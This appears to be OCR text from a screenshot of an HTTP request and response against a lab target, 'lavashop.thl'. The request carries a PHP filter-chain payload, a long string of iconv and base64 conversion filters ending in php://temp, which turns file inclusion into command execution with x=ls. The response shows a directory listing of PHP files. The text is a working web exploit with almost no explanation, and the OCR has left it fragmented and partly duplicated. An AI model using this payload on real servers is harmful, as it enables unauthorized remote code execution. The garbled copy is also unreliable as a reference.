 8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|
convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.
CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.
UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.
UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.
CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.
IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.
61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.
iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.
ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.
IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|
convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&x=ls HTTP/1.1
2 Host: lavashop.thl
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept-Encoding: gzip, deflate
6 Sec-GPC: 1
32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP93
encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF
4LE|convert.base64-decode|convert.base64-encode|convert.
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|
decode/resource=php://temp
about.php
contact.php
home.php
products.php